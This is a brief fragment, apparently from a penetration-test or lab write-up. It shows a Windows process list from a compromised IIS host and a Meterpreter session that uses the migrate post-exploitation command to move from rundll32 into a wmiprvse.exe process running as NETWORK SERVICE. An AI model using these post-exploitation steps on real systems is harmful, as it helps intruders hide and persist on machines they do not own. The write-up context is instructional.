 1604 396 svchost.exe
1788 592 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\
bem\wmiprvse.exe
1824 396 alg.exe
1848 396 dllhost.exe
2200 1460 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\
netsrv\w3wp.exe
2268 592 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\
netsrv\davcdata.exe
2452 592 wmiprvse.exe
2876 2200 rundll32.exe x86 0 C:\WINDOWS\system32\
undll32.exe
3696 1080 cidaemon.exe
3744 1080 cidaemon.exe
3780 1080 cidaemon.exe
3996 348 logon.scr
MIGRATE ALLOW YOU TO CHANGE PROCESS,
AND BE ANOTHER ONE (POST-EXPLOIT MODULE)
meterpreter > migrate 1788
[*] Migrating from 2876 to 1788...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >